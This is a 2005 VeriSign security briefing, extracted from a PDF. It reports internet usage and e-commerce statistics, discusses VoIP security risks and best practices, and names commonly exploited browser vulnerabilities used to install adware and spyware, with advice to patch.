

# **Contents**

| $\ddot{}$ | <b>Executive Summary</b>                                  |                   |
|-----------|-----------------------------------------------------------|-------------------|
| $\ddot{}$ | Summary of Key Internet Statistics                        | 3                 |
| $\div$    | The Frontiers of Internet Security                        | 4                 |
|           | Does Internet Telephony Have Hidden Risks?                | 4                 |
|           | Threats to the Data Network                               | 6                 |
|           | Resources                                                 | 6                 |
| $\div$    | Top Adware/Spyware Exploits and Related Vulnerabilities 6 |                   |
|           | Older Vulnerabilities that Still Allow for Arbitrary Code |                   |
|           | Execution                                                 | 7                 |
|           | <b>SOHO Targets</b>                                       | 7                 |
|           | Analysis                                                  | 8                 |
| ÷         | Internet Commerce                                         | 9                 |
|           | Internet Security                                         | 9                 |
|           | <b>Threats and Trends</b>                                 | 10                |
| $\div$    | <b>Internet Usage</b>                                     | 11                |
|           | Growth in Domain Name Registration                        | 11                |
|           | Secured Seals Served                                      | $12 \overline{ }$ |
|           | <b>DNS Queries</b>                                        | 12                |
| ÷         | About the Internet Security Intelligence Briefing         | 13                |

# <span id="page-2-0"></span> **+ Summary of Key Internet Statistics**

During the period April 2005 through September 2005, VeriSign has observed steady growth in overall Internet usage and e-commerce activity, as shown in the table below. Year over year, new .com domain registrations grew by 33 percent, and new .net domain registrations

 $\circledast$ 

grew by 24 percent. The number of payment transactions increased by 25 percent between the third quarter of 2004 and the third quarter of 2005, and the dollar volume increased by 39 percent, indicating continued strong growth in e-commerce.

|                                                                                                       | Q2 2004  | Q3 2004  | Q4 2004  | Q1 2005   | Q2 2005   | Q3 2005   |
|-------------------------------------------------------------------------------------------------------|----------|----------|----------|-----------|-----------|-----------|
| Year-over-year<br>growth by quarter in<br>.com registered<br>domain names                             | 23%      | 25%      | 26%      | 28%       | 31.2%     | 30%       |
| Year-over-year<br>growth by quarter in<br>.net registered<br>domain names                             | 20%      | 21%      | 21%      | 21%       | 24%       | 24%       |
| Average number of<br><b>DNS Queries</b><br>answered per month<br>in each quarter                      | 379.9 B  | 380.3 B  | 389.2 B  | 395.8 B   | 400.7 B   | 394.8 B   |
| Total number of active<br>VeriSign® SSL<br>Certificates<br>worldwide                                  | 430,243  | 447,621  | 454,621  | 462,291   | 471,440   | 478,622   |
| Average number of<br>VeriSign® Secured™<br>Seals Served Daily                                         | 4.7 M    | 7.6 M    | 9.4 M    | 13.7 M    | 17.4 M    | 19.0 M    |
| <b>Total Amount of</b><br><b>Settled Transactions</b><br>Processed by<br>VeriSign Payment<br>Services | \$8.51 B | \$8.77 B | \$9.65 B | \$10.69 B | \$11.45 B | \$12.23 B |
| Total number of<br><b>Settled Transactions</b><br>Processed by<br>VeriSign Payment<br>Services        | 57.45 M  | 61.62 M  | 67.79 M  | 71.29 M   | 74.74 M   | 77.17 M   |

# <span id="page-3-0"></span>**The Frontiers of Internet Security**

#### <span id="page-3-1"></span>Does Internet Telephony Have Hidden Risks?

 $(\bullet)$ 

Internet Telephony has finally come of age. When the Internet was first getting started, Internet Protocol (IP) data packets were sent over telephone lines designed to carry voice. Thirty years later, the Internet is much larger than the telephone system; for example, a recent cover story from The Economist was titled *How the Internet killed the phone business*.

Voice over IP (VoIP) is not a new technology. Some long distance telephone carriers have used IP-based switching infrastructure for almost a decade without significant impact on the telephone customer. Enterprises have also been using Internet technology to carry voice telephone calls over private networks. Recently, we have seen an explosion in the number of telephone calls placed over the public Internet. The security implications of telephony over the public Internet are far-reaching. A compromise of either network can now affect the other.

Although the VoIP customer can readily compare the reliability and sound quality of Internet telephony to existing services, security is much more difficult to assess. Internet telephony has important security implications for all telephone customers. Even if you do not deploy VoIP infrastructure locally, the person on the other end of the line may have. Their security affects your security.

How does Internet Telephony affect security? In assessing the risks of VoIP, it is useful to ask the following questions:

- First, does VoIP technology make it easier to attack telephone calls? Are there new vulnerabilities that were not present in traditional, circuit-switched telephone service?
- Secondly, how practical is it to execute these attacks on VoIP? Is it economical for hackers to attack VoIP service?

**"Internet Telephony has important security implications for all telephone customers. Even if you do not deploy VoIP infrastructure locally, the person on the other end of the line may have."**

#### VoIP Vulnerabilities

With traditional, circuit-switched telephone service, it was difficult for attackers to listen to other people's telephone calls. It was necessary to literally connect to the telephone wire to listen to another call. However, the telephone system has changed over time. Many people have cordless telephones in their homes. Telephone service providers and large companies deployed complex switching systems, often computerized, to route telephone calls, and separate signaling systems (like SS7) were used for call setup, routing, and control. Digital telephone service became a reality with systems like ISDN. Additionally, mobile telephone service has exploded, growing larger than wired telephone service. Each of these new technologies introduced new vulnerabilities into the telephone system; so too, does VoIP technology.

One concern with VoIP systems is that they use the public Internet for communication. VoIP systems may route calls over public network infrastructure rather than through private, circuit-switched networks. Can the privacy of VoIP calls be compromised? Can these calls be rerouted, or disconnected?

An additional concern with VoIP technology is the tight coupling of some VoIP software and personal computers. Most personal computers contain security flaws. Can malicious software like Trojan horses, worms, and viruses manipulate VoIP software? Can personal computers be tricked into making expensive toll calls through VoIP software? Can malware help a hacker listen to private telephone calls (just like key loggers help hackers steal passwords)?

#### **Listening to other's telephone calls**

Should VoIP users worry that other people can listen to their telephone calls? The first concern of most VoIP

users is unauthorized wiretapping by employers, family members, and others. It is not clear that VoIP technology would make it easier for private parties to listen to other peoples' telephone calls. Even if VoIP technology were to facilitate snooping on others' telephone calls, there are laws in many areas that prohibit this activity. However, it is possible that professional criminals might target VoIP calls within or between governments or corporations. Government or corporate espionage is an important concern, and organizations need to take steps to prevent this from occurring.

☞

An additional concern for many VoIP users is that the government may want to listen to their telephone calls. In many western countries, the government is allowed to listen to private citizens' telephone calls with a court order. Like the traditional telephone carriers, Internet telephony providers are required to respond to court interception orders.

Finally, VoIP users worry about eavesdropping by professional criminals. A decade ago the principal Internet security threat was vandalism by hackers. Today the principal Internet security threat comes from the professional criminal looking first and foremost for profit, rather than fun. Professional criminals have no interest in listening in on private conversations unless they can turn this ability into a way of making money. Tapping into the right conversations might be profitable, but finding them amongst the vast volume of routine calls would be like finding a needle in a haystack. It is very unlikely that professional criminals will scan VoIP calls looking for sensitive corporate communications, or credit card numbers, social security numbers, or other identifying information. It is much more efficient to use other phishing techniques to look for this information.

#### **Premium Rate Fraud**

The traditional telephone system is not just a communication medium; it is also a payment mechanism with a complex system of settlements that ensure that each carrier is paid for the service they provide.

Early telephone phreaks (hackers who specialized in attacks on the telephone system) often looked for ways

to use local business PBX telephone exchanges to make premium rate calls. In some cases, they would set up their own premium rate number and then break into PBX systems so that they could dial into it and get paid for calls they initiated.

An early example of this scheme involved a screensaver featuring the Beavis and Butthead characters from MTV. Unknown to the people who installed the screensaver from the Web, the program was actually a Trojan. Once installed, the program would look for any modem ports on the infected computer. If it found one, the program would turn off the sound and attempt to dial a premium rate number in Moldova.

Internet premium rate fraud is a major problem in many countries. Ireland's Commission for Communications Regulation recently blocked calls to 13 countries identified as sources of this fraud  $1$ . Internet telephony may provide opportunities for new variations on this type of fraud.

#### Telemarketing and VoIP Spam

The most familiar form of abuse is the telemarketing calls that became a plague in the U.S. until the Federal Trade Commission (FTC) introduced its Do Not Call list. Could Internet telephony provide the telemarketers with a loophole that allows their return?

The concern here is technical rather than legal. There is little doubt that the Do Not Call regulations apply to Internet telephony and even in the unlikely event that a clever lawyer might create some doubt, this doubt would be quickly removed. But could Internet telephony allow the determined criminal to defy the law and operate an illegal offshore Internet telemarketing operation similar to the schemes set up by some spammers?

This second question is harder to answer with certainty. The Internet dramatically reduces the cost of making a telephone call and provides many ways for the criminal to hide. It is unlikely that anyone could make a profit selling an honest product in this way, but there is a real risk that phishing and advance fee fraud schemes

**1. http://news.com.com/Ireland+launches+phone+fraud+crackdown/2100-1036\_3- 5377387.html**

(otherwise known as 419 fraud or Nigerian Letters) could become a serious problem.

⊛

# <span id="page-5-0"></span>Threats to the Data Network

So far we have considered the security of voice communications. It is important to realize that Internet telephony has implications for data traffic as well as voice.

The VoIP protocols were designed at a time when some people considered firewalls a temporary security measure that would be quickly superseded by pervasive encryption technologies such as IPsec. This has not happened to date, and shows no sign of happening at any point in the foreseeable future.

One result of this history is that VoIP protocols are not firewall friendly. Unlike HTTP and SMTP which use a single port, or service, for incoming connections, the VoIP signaling protocol (such as SIP or H.323) requires a dynamic data connection that can be to any port in the range 1024 to 65535. Moreover, a VoIP packet does not have a clearly recognized signature, making it difficult for a network administrator to distinguish actual VoIP traffic from the control channel for a Trojan concealed within the enterprise network.

The only defense against this type of attack is an adequately audited and appropriately maintained firewall configuration. One approach is to deploy a pinhole routing solution which ensures that the VOIP

<span id="page-5-2"></span> **+ Top Adware/Spyware Exploits and Related Vulnerabilities** 

Adware and spyware have grown into significant problems. Illegitimate installations of such software exacerbate the situation, creating undesirable performance degradation and breaches of confidentiality for thousands. The increased use of exploits against vulnerable browsers has also helped hackers install thousands of illegal adware and spyware applications. For example, in reviewing the top 10 threats, as detected by McAfee signatures over a 30 day period, adware, spyware and several exploits were all identified in the top  $10^2$ .

2. "Regional Virus Info (Last 30 days)," Vil.McAfee.com, (**[http://vil.mcafee.com/mast/](http://vil.mcafee.com/mast/viruses_by_continent.asp?continent_k=0&track_by=2&period_id=3)** • JS/Exploit-MHTRedir.gen **[viruses\\_by\\_continent.asp?continent\\_k=0&track\\_by=2&period\\_id=3](http://vil.mcafee.com/mast/viruses_by_continent.asp?continent_k=0&track_by=2&period_id=3)**)

signaling mechanisms are only opened for the VoIP system, and only when in use. Another, conceptually simpler approach, is to isolate VoIP traffic from data traffic entirely, using either a separate physical network or a virtual private network (VPN).

Without rigorous quality control there is a real risk that a VoIP deployment will lead to a seriously compromised firewall configuration.

#### **Best practices for VoIP Deployment**

- Understand what your VoIP system does and how it works.
- Apply the principle of least privilege. Disable premium rate numbers.
- Ensure perimeter security by isolating VoIP systems. Route internal VoIP traffic over a VPN
- Make sure that your VoIP deployment has not compromised your data security. Audit the configuration of your firewall before and after VoIP deployment.

## <span id="page-5-1"></span>**Resources**

**[http://www.computerworld.com/securitytopics/](http://www.computerworld.com/securitytopics/security/story/0,10801,74840,00.html) security/story/0,10801,74840,00.html**

**<http://www.voipsa.org/>**

**[http://www.spectrum.ieee.org/oct05/1846](http://www.spectrum.ieee.org/oct05/1846 )** 

VeriSign examined common adware and spyware applications to discover how they installed themselves on end users' computers. We found that many of these programs take advantage of the same operating system vulnerabilities. Specifically, we found that the following four exploits are regularly used to install adware and spyware:

- Exploit-ByteVerify
- JS/Exploit-HelpXSite
- Exploit-ANIfile
-

Somewhat surprisingly, patches for these vulnerabilities have been available for quite some time. The fact that malicious software continues to exploit these vulnerabilities indicates that many end users do not regularly install security patches for their operating system and application software. However, we believe that promptly installing security patches can help prevent infections from spyware and adware. This article describes these four common vulnerabilities, and explains how and why spyware and adware programs take advantage of them.

☞

# <span id="page-6-0"></span>Older Vulnerabilities that Still Allow for Arbitrary Code Execution

All of the top exploited vulnerabilities reviewed in this report allow for the execution of arbitrary code when a vulnerable computer browses a hostile Web site or email. Although these vulnerabilities date back a few years, they remain highly effective for allowing silent code installation without user interaction. Hackers exploit these older vulnerabilities to install their code of choice, especially adware and spyware applications. It is also common to find several of these top vulnerabilities exploited in the same attack.

## <span id="page-6-1"></span>SOHO Targets

Older but highly effective exploits have become the target of choice for many hackers who wish to attack the consumer, as opposed to the corporate user, since many of the latter will likely have patched their systems against such offensives. Small Office and Home Office (SOHO) users have emerged as primary targets for many criminal attackers who wish to gain financially through identity theft, credit card fraud, adware, spyware, and other illicit venues.

